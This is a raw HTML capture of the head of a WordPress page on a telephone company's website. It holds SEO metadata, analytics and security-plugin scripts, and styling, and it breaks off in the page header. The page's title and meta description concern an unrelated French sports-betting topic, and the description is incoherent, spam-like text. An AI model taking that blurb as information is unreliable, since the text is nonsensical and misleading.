

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linctel.net/base-pari-sportif-pronostic/
body_size: 15550
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Forum Pronostic Paris Sportif - Lincoln Telephone</title>
	<link rel="canonical" href="https://linctel.net/base-pari-sportif-pronostic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Forum Pronostic Paris Sportif - Lincoln Telephone" />
	<meta property="og:description" content="Forum Pronostic Paris Sportif Mais si vous vous sentez frustr&eacute; ou si vous n&#8217;arrivez tout simplement pas &agrave; comprendre comment jouer contre un joueur, vous devez simplement avoir jou&eacute; en tant qu&#8217;amateur de machines &agrave; sous. En fait, une certaine confiance est revenue au num&eacute;ro neuf actuel de la Division Champion de cuisine. Pronostic 2022..." />
	<meta property="og:url" content="https://linctel.net/base-pari-sportif-pronostic/" />
	<meta property="og:site_name" content="Lincoln Telephone" />
	<meta property="article:published_time" content="2022-09-20T07:25:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://linctel.net/base-pari-sportif-pronostic/#article","isPartOf":{"@id":"https://linctel.net/base-pari-sportif-pronostic/"},"author":{"name":"","@id":""},"headline":"Forum Pronostic Paris Sportif","datePublished":"2022-09-20T07:25:36+00:00","mainEntityOfPage":{"@id":"https://linctel.net/base-pari-sportif-pronostic/"},"wordCount":936,"publisher":{"@id":"https://linctel.net/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://linctel.net/base-pari-sportif-pronostic/","url":"https://linctel.net/base-pari-sportif-pronostic/","name":"Forum Pronostic Paris Sportif - Lincoln Telephone","isPartOf":{"@id":"https://linctel.net/#website"},"datePublished":"2022-09-20T07:25:36+00:00","breadcrumb":{"@id":"https://linctel.net/base-pari-sportif-pronostic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://linctel.net/base-pari-sportif-pronostic/"]}]},{"@type":"BreadcrumbList","@id":"https://linctel.net/base-pari-sportif-pronostic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://linctel.net/"},{"@type":"ListItem","position":2,"name":"News","item":"https://linctel.net/news/"},{"@type":"ListItem","position":3,"name":"Forum Pronostic Paris Sportif"}]},{"@type":"WebSite","@id":"https://linctel.net/#website","url":"https://linctel.net/","name":"Lincoln Telephone","description":"Providing phone services to the Lincoln area since 1921","publisher":{"@id":"https://linctel.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://linctel.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://linctel.net/#organization","name":"Lincoln Telephone","url":"https://linctel.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://linctel.net/#/schema/logo/image/","url":"https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png","contentUrl":"https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png","width":2020,"height":749,"caption":"Lincoln Telephone"},"image":{"@id":"https://linctel.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://linctel.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lincoln Telephone &raquo; Feed" href="https://linctel.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lincoln Telephone &raquo; Comments Feed" href="https://linctel.net/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-FLFEX9B1QR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/linctel.net\/base-pari-sportif-pronostic\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-FLFEX9B1QR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-FLFEX9B1QR', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='header-classic-css' href='https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/style.css?ver=1704498132' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://linctel.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grey: #222222;--wp--preset--color--grey: #919191;--wp--preset--color--gold: #98935A;--wp--preset--color--light-gold: #CDC675;--wp--preset--color--green: #154E5C;--wp--preset--color--blue: #1D829B;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://linctel.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://linctel.net/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://linctel.net/wp-content/themes/gecko-theme/style.css?ver=1704498144' type='text/css' media='all' />
<link rel='stylesheet' id='theme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%7CEncode+Sans&#038;display=swap&#038;ver=0.01' type='text/css' media='all' />
<script type="text/javascript" src="https://linctel.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/linctel.net","hash_tracking":"false","v4_id":"G-FLFEX9B1QR"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://linctel.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linctel.net/wp-json/wp/v2/posts/1671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linctel.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://linctel.net/?p=1671' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linctel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinctel.net%2Fbase-pari-sportif-pronostic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linctel.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinctel.net%2Fbase-pari-sportif-pronostic%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//linctel.net/?wordfence_lh=1&hid=082AE431F6133D6E3C9E29ED4CE900FF');
</script>		<style type="text/css" id="wp-custom-css">
			.bbl {
    font-size: small;
    line-height: 1.4;
    border: 1px solid black;
    float: left;
    padding: .5rem;
    margin-bottom: .5rem;
    background-color: white;
    min-width: 250px;
    max-width: 350px;
    margin-left: calc(var(--bs-gutter-x) * .5);
}

article.bbl {
    min-width: 311px;
    height: fit-content;
    margin: 0 0 0 calc(var(--bs-gutter-x) * .5);
}

.bbl a, .bbl a:active, .bbl a:hover, .bbl a:visited {
    color: var(--bs-primary) !important;
}

.bbl p {
    margin: 0;
    overflow-wrap: break-word;
}

.bbl section {
    border-bottom: 2px solid black;
    padding: 0 0 .25rem;
    margin: 0 0 .5rem;
    color: black;
}

    .bbl section h3 {
        font-weight: 700;
        font-size: .9rem;
        margin: 0 0 .1rem;
        color: black;
    }

        .bbl section h3 span, .bbl section h4 span, .bbl section h5 span, .bbl section ul li span:last-of-type, .bbl section p span, .bbl section p a {
            float: right;
        }

    .bbl section h4 {
        font-weight: 400;
        font-size: .8rem;
        padding-left: 1em;
        margin: 0;
        color: black;
    }

    .bbl section div h5 {
        font-family: inherit;
        font-weight: 400;
        font-size: .8rem;
        margin: 0;
        color: black;
    }

    .bbl section ul {
        padding: 0 0 0 1em;
        margin: 0 0 .5rem
    }

        .bbl section ul li {
            list-style-type: none;
            padding: 0 0 0 .8em
        }

    .bbl section.header {
        border-bottom-width: 10px;
        color: black;
    }

        .bbl section.header h1, h2 {
            font-weight: 700;
            color: black;
        }

        .bbl section.header h1, h2, h3 {
            margin: 0 0 .1rem;
            color: black;
        }

        .bbl section.header h1 {
            font-size: 1.5rem;
            border-bottom: 2px solid black;
            color: black;
        }

        .bbl section.header h2 {
            font-size: 1rem;
            color: black;
        }

        .bbl section.header h3 {
            font-size: 0.8rem;
            color: black;
        }

        .bbl section.header p {
            margin: 0
        }

            .bbl section.header p span:last-of-type {
                float: none
            }

    .bbl section.monthly {
        padding: 0 0 .25rem;
        margin: 0 0 .5rem
    }

        .bbl section.monthly div h3 {
            font-weight: 700;
            font-size: 1rem;
            border-bottom: 5px solid black;
            margin: 0 0 .1rem;
            color: black;
        }

        .bbl section.monthly p {
            margin-top: .4em
        }

            .bbl section.monthly p span {
                float: right;
                padding-left: 15px;
            }

.bbl .monthly em#contractDetails {
    padding-left: 15px;
}

.bbl section.monthly p a {
    float: none;
    padding-left: 15px;
}

.bbl section.additional-charges > h5:nth-of-type(0n+3) {
    margin: 0 0 .5rem;
    color: black;
}

.bbl section.discounts p {
    padding-left: 1em;
    margin-top: .1rem
}

    .bbl section.discounts p a {
        float: none
    }

.bbl section.discounts ul {
    margin: .4em 0 .2em
}

.bbl section.acp p {
    padding-left: 1em
}

    .bbl section.acp p:last-of-type {
        padding: .2em 0 0 2em;
        font-weight: 700
    }

    .bbl section.acp p a {
        float: none
    }

.bbl section.speeds p {
    padding-left: 1em
}

.bbl section.data p {
    padding-left: 1em
}

.bbl section.policies p {
    padding: 0 0 0.1em
}

    .bbl section.policies p > a {
        float: none;
        padding-left: 1em
    }

.bbl section.support p {
    padding-left: 1em;
    margin-top: .2em
}

    .bbl section.support p a {
        float: none
    }

.bbl section.foot {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0
}

    .bbl section.foot p:nth-of-type(0n+2) {
        margin: .2em 0
    }

        .bbl section.foot p:nth-of-type(0n+2) a {
            float: right
        }

    .bbl section.foot p span {
        float: none;
    }
		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1671 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gecko-theme">
<header 
	class="header-desktop"
	data-header-sticky	data-header-sticky-padding	data-header-auto-hide	>
	<div class="header-desktop__logo">
		<a href="https://linctel.net/" class="logo" title="Lincoln Telephone">
			<img src="https://linctel.net/wp-content/uploads/2022/12/LincTelCommunications-Logo-FINAL-Color.png" alt="Lincoln Telephone"/>
		</a>
	</div>
	<div class="header-desktop__main">
